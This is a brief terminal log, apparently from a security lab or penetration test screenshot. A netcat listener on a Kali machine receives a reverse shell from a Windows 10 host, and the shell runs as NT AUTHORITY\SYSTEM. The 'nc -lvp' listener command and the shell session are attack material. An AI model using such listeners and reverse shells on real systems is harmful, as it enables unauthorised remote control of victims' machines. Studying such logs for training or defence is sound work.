 ┌──(kali㉿kali)-[~]
└─$ sudo nc -lvp 4422
[sudo] password for kali:
listening on [any] 4422 ...
192.168.1.83: inverse host lookup failed: Unknown host
connect to [192.168.1.130] from (UNKNOWN) [192.168.1.83] 58655
Microsoft Windows [Version 10.0.19043.928]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>